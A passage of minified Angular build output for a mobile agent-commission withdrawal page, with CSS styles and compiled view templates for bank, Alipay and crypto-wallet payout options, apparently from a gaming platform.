h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.arrive[_ngcontent-%COMP%]{font-size:.22rem;padding:.3rem .2rem .2rem;color:#ccc;text-align:right}.arrive[_ngcontent-%COMP%]   .tips-color[_ngcontent-%COMP%]{color:#fdd334;font-size:.38rem;font-weight:700}']],data:{}});function Ut(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","ant-input-group-text"]],null,null,null,null,null)),(n()(),o.Rb(1,null,[" "," "]))],null,(function(n,t){var e=t.component;n(t,1,0,(null==e.proxy.proxyInfo?null:e.proxy.proxyInfo.commissionBeginDate)+"~"+(null==e.proxy.proxyInfo?null:e.proxy.proxyInfo.commissionEndDate))}))}function Vt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.changeBank()&&o),o}),Nt.b,Nt.a)),o.wb(1,1097728,null,1,Ht.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,4,{listOfNzInputDirective:1}),(n()(),o.xb(3,0,null,0,1,"div",[["class","ant-input-group-text"]],[[2,"beware",null]],null,null,null,null)),(n()(),o.Rb(4,null,[" "," "]))],(function(n,t){var e=t.component;n(t,1,0,"bank"===e.withdrawType?"\u94f6\u884c\u5361":"alipay"===e.withdrawType?"\u652f\u4ed8\u5b9d":"\u5f53\u524d\u4f59\u989d","bank"===e.withdrawType?o.Jb(t.parent,44):"")}),(function(n,t){var e=t.component;n(t,0,1,[o.Jb(t,1).nzCompact,o.Jb(t,1).nzSearch,o.Jb(t,1).nzSearch,o.Jb(t,1).isSmallSearch,o.Jb(t,1).isAffixWrapper,o.Jb(t,1).isAddOn,o.Jb(t,1).isGroup,o.Jb(t,1).isLargeGroup,o.Jb(t,1).isLargeGroupWrapper,o.Jb(t,1).isLargeAffix,o.Jb(t,1).isLargeSearch,o.Jb(t,1).isSmallGroup,o.Jb(t,1).isSmallAffix,o.Jb(t,1).isSmallGroupWrapper]),n(t,3,0,"alipay"!==e.withdrawType),n(t,4,0,"bank"===e.withdrawType?e.userBank:"alipay"===e.withdrawType?null==e.alipayInfo?null:e.alipayInfo.aliAccount:e.user.userInfo.wallet)}))}function Yt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"nz-input-group",[["nzAddOnBefore","\u8d27\u5e01\u94b1\u5305"],["routerLink","/capital/walletList"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,3).onClick()&&l),l}),Nt.b,Nt.a)),o.wb(1,1097728,null,1,Ht.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,5,{listOfNzInputDirective:1}),o.wb(3,16384,null,0,T.q,[T.p,T.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),(n()(),o.xb(4,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.Rb(5,null,[" "," (",") "]))],(function(n,t){n(t,1,0,"\u8d27\u5e01\u94b1\u5305",o.Jb(t.parent,44)),n(t,3,0,"/capital/walletList")}),(function(n,t){var e=t.component;n(t,0,1,[o.Jb(t,1).nzCompact,o.Jb(t,1).nzSearch,o.Jb(t,1).nzSearch,o.Jb(t,1).isSmallSearch,o.Jb(t,1).isAffixWrapper,o.Jb(t,1).isAddOn,o.Jb(t,1).isGroup,o.Jb(t,1).isLargeGroup,o.Jb(t,1).isLargeGroupWrapper,o.Jb(t,1).isLargeAffix,o.Jb(t,1).isLargeSearch,o.Jb(t,1).isSmallGroup,o.Jb(t,1).isSmallAffix,o.Jb(t,1).isSmallGroupWrapper]),n(t,5,0,null==e.cryptoInfomation?null:e.cryptoInfomation.walletType,e.hideInfomation(null==e.cryptoInfomation?null:e.cryptoInfomation.walletAddress))}))}function Kt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u5e01\u79cd\u4fe1\u606f"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,Nt.b,Nt.a)),o.wb(1,1097728,null,1,Ht.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,6,{listOfNzInputDirective:1}),(n()(),o.xb(3,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.Rb(4,null,[""," (",")"]))],(function(n,t){n(t,1,0,"\u5e01\u79cd\u4fe1\u606f")}),(function(n,t){var e=t.component;n(t,0,1,[o.Jb(t,1).nzCompact,o.Jb(t,1).nzSearch,o.Jb(t,1).nzSearch,o.Jb(t,1).isSmallSearch,o.Jb(t,1).isAffixWrapper,o.Jb(t,1).isAddOn,o.Jb(t,1).isGroup,o.Jb(t,1).isLargeGroup,o.Jb(t,1).isLargeGroupWrapper,o.Jb(t,1).isLargeAffix,o.Jb(t,1).isLargeSearch,o.Jb(t,1).isSmallGroup,o.Jb(t,1).isSmallAffix,o.Jb(t,1).isSmallGroupWrapper]),n(t,4,0,null==e.cryptoInfomation?null:e.cryptoInfomation.currencyType,null==e.cryptoInfomation?null:e.cryptoInfomation.payAgreement)}))}function Xt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u5f53\u524d\u6c47\u7387"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,Nt.b,Nt.a)),o.wb(1,1097728,null,1,Ht.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,7,{listOfNzInputDirective:1}),(n()(),o.xb(3,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["",""]))],(function(n,t){n(t,1,0,"\u5f53\u524d\u6c47\u7387")}),(function(n,t){var e=t.component;n(t,0,1,[o.Jb(t,1).nzCompact,o.Jb(t,1).nzSearch,o.Jb(t,1).nzSearch,o.Jb(t,1).isSmallSearch,o.Jb(t,1).isAffixWrapper,o.Jb(t,1).isAddOn,o.Jb(t,1).isGroup,o.Jb(t,1).isLargeGroup,o.Jb(t,1).isLargeGroupWrapper,o.Jb(t,1).isLargeAffix,o.Jb(t,1).isLargeSearch,o.Jb(t,1).isSmallGroup,o.Jb(t,1).isSmallAffix,o.Jb(t,1).isSmallGroupWrapper]),n(t,4,0,e.getExchangeRate())}))}function Qt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"p",[["class","arrive"]],null,null,null,null,null)),(n()(),o.Rb(1,null,[" \u9884\u8ba1\u5230\u8d26\u5e01\u989d\u6570\u91cf(",")\uff1a "])),(n()(),o.xb(2,0,null,null,1,"span",[["class","tips-color"]],null,null,null,null,null)),(n()(),o.Rb(3,null,["",""]))],null,(function(n,t){var e=t.component;n(t,1,0,null==e.cryptoInfomation?null:e.cryptoInfomation.currencyType),n(t,3,0,e.toArrive)}))}function Zt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"dd",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5c06\u4f63\u91d1\u63d0\u73b0\u5230\u94f6\u884c\u5361\uff0c\u9700\u5148\u63d0\u4ea4\u5e73\u53f0\u5ba1\u6838\uff0c\u5ba1\u6838\u5b8c\u6210\u540e\u5c06\u4e8e2\u4e2a\u5de5\u4f5c\u65e5\u5185 \u5b58\u5165\u60a8\u63d0\u4f9b\u7684\u94f6\u884c\u5361\u8d26\u6237\u5185\uff0c\u82e5\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u8054\u7cfb"])),(n()(),o.xb(3,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,4).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&l),l}),null,null)),o.wb(4,671744,null,0,T.s,[T.p,T.a,s.j],{routerLink:[0,"routerLink"]},null),(n()(),o.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"]))],(function(n,t){n(t,4,0,"/customerService")}),(function(n,t){n(t,3,0,o.Jb(t,4).target,o.Jb(t,4).href)}))}function ne(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"dd",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5c06\u4f63\u91d1\u63d0\u73b0\u5230\u652f\u4ed8\u5b9d\uff0c\u9700\u5148\u63d0\u4ea4\u5e73\u53f0\u5ba1\u6838\uff0c\u5ba1\u6838\u5b8c\u6210\u540e\u5c06\u4e8e2\u4e2a\u5de5\u4f5c\u65e5\u5185 \u5b58\u5165\u60a8\u63d0\u4f9b\u7684\u652f\u4ed8\u5b9d\u8d26\u6237\u5185\uff0c\u82e5\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u8054\u7cfb"])),(n()(),o.xb(3,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,4).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&l),l}),null,null)),o.wb(4,671744,null,0,T.s,[T.p,T.a,s.j],{routerLink:[0,"routerLink"]},null),(n()(),o.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"]))],(function(n,t){n(t,4,0,"/customerService")}),(function(n,t){n(t,3,0,o.Jb(t,4).target,o.Jb(t,4).href)}))}function te(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"dd",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5c06\u4f63\u91d1\u63d0\u73b0\u5230\u94b1\u5305\u4f59\u989d\uff0c\u9700\u5148\u63d0\u4ea4\u5e73\u53f0\u5ba1\u6838\uff0c\u5ba1\u6838\u5b8c\u6210\u540e\u5c06\u7acb\u5373\u8f6c\u5165\u60a8\u7684\u4e2d\u5fc3\u94b1\u5305\uff0c\u53ef\u76f4\u63a5\u7528\u4e8e\u6e38\u620f\uff0c\u4e14\u4e0d\u8981\u6c42\u6253\u7801\u91cf\uff0c\u82e5\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u8054\u7cfb"])),(n()(),o.xb(3,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,4).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&l),l}),null,null)),o.wb(4,671744,null,0,T.s,[T.p,T.a,s.j],{routerLink:[0,"routerLink"]},null),(n()(),o.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"]))],(function(n,t){n(t,4,0,"/customerService")}),(function(n,t){n(t,3,0,o.Jb(t,4).target,o.Jb(t,4).href)}))}function ee(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"dd",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5c06\u4f63\u91d1\u63d0\u73b0\u5230\u8d27\u5e01\u94b1\u5305\uff0c\u9700\u5148\u63d0\u4ea4\u5e73\u53f0\u5ba1\u6838\uff0c\u5ba1\u6838\u5b8c\u6210\u540e\u5c06\u4e8e2\u4e2a\u5de5\u4f5c\u65e5 \u5185\u5b58\u5165\u60a8\u63d0\u4f9b\u7684\u8d27\u5e01\u94b1\u5305\u8d26\u6237\u5185\uff0c\u82e5\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u8054\u7cfb"])),(n()(),o.xb(3,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,4).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&l),l}),null,null)),o.wb(4,671744,null,0,T.s,[T.p,T.a,s.j],{routerLink:[0,"routerLink"]},null),(n()(),o.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"]))],(function(n,t){n(t,4,0,"/customerService")}),(function(n,t){n(t,3,0,o.Jb(t,4).target,o.Jb(t,4).href)}))}function oe(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"app-mobile-withdraw-password",[["parentType","proxy"]],null,[[null,"emitVisibal"]],(function(n,t,e){var o=!0;return"emitVisibal"===t&&(o=!1!==n.component.hideModal(e)&&o),o}),Et.b,Et.a)),o.wb(2,4308992,null,0,Dt.a,[dn.a,qt.a,gn.a,T.p,I.g,U.a,z.a,x.a],{parentType:[0,"parentType"],withdrawType:[1,"withdrawType"],visibal:[2,"visibal"],params:[3,"params"],payInfo:[4,"payInfo"]},{emitVisibal:"emitVisibal"})],(function(n,t){var e=t.component;n(t,2,0,"proxy",e.withdrawType,e.showModal,e.params,"bank"===e.withdrawType?e.bankInfo:"usdt"===e.withdrawType?e.cryptoInfomation:e.alipayInfo)}),null)}function le(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),o.wb(1,2834432,null,0,W.a,[W.c,o.k,o.F,P.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"right","outline")}),null)}function re(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,ln.b,ln.a)),o.wb(1,4833280,null,0,rn.a,[T.a,y.a,U.a,T.p,cn.a,s.i,an.a,I.g,k.a,x.a,s.w,v.a,gn.a,dn.a,o.k,un.a],{headerText:[0,"headerText"]},null),(n()(),o.xb(2,0,null,null,0,"hr",[],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,4,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,Nt.b,Nt.a)),o.wb(4,1097728,null,1,Ht.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),o.xb(6,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.Rb(7,null,["",""])),(n()(),o.xb(8,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u8ba1\u4f63\u5468\u671f"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,Nt.b,Nt.a)),o.wb(9,1097728,null,1,Ht.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),o.mb(16777216,null,0,1,null,Ut)),o.wb(12,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(13,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u63d0\u53d6\u7c7b\u578b"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,Nt.b,Nt.a)),o.wb(14,1097728,null,1,Ht.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),o.xb(16,0,null,0,1,"div",[["class","ant-input-group-text"]],null,null,null,null,null)),(n()(),o.Rb(17,null,["",""])),(n()(),o.mb(16777216,null,null,1,null,Vt)),o.wb(19,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Yt)),o.wb(21,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Kt)),o.wb(23,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Xt)),o.wb(25,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Qt)),o.wb(27,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Zt)),o.wb(29,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,ne)),o.wb(31,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,te)),o.wb(33,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,ee)),o.wb(35,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(36,0,null,null,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),o.xb(37,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.getWithdrawlComm()&&o),o}),M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(39,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,8,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u786e\u8ba4\u63d0\u4ea4"])),(n()(),o.mb(16777216,null,null,1,null,oe)),o.wb(43,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,[["arrow",2]],null,0,null,le))],(function(n,t){var 